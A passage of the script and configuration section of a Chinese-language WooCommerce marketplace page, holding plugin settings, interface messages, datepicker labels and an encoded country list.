var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"de59cd1e39","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' id='wcfmmp_store_js-js-extra'>
/* <![CDATA[ */
var wcfm_reviews_messages = {"no_comment":"Please insert your comment before submit.","no_rating":"Please rate atleast one category before submit.","review_saved":"Your review successfully submited, will publish after approval!","review_published":"\u60a8\u6210\u529f\u9001\u51fa\u8a55\u50f9\u3002","review_response_saved":"\u60a8\u6210\u529f\u9001\u51fa\u56de\u8986\u8a55\u50f9\u3002","refund_requests_failed":"Your refund request failed, please try after sometime.","refund_requests_approved":"Refund requests successfully approved."};
var wcfm_slider_banner_delay = {"delay":"4000"};
var wcfmmp_store_map_options = {"default_lat":"30.0599153","default_lng":"31.2620199","default_zoom":"17","store_icon":"https:\/\/searchingc.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.4.5' id='wcfmmp_store_js-js'></script>
<script type='text/javascript' id='wcfm-leaflet-map-js-js-extra'>
/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.5.5' id='wcfm-leaflet-map-js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.5.5' id='wcfm-leaflet-search-js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768878399' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768878399' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153690%2C%22publishedProductCount%22%3A%2218644%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c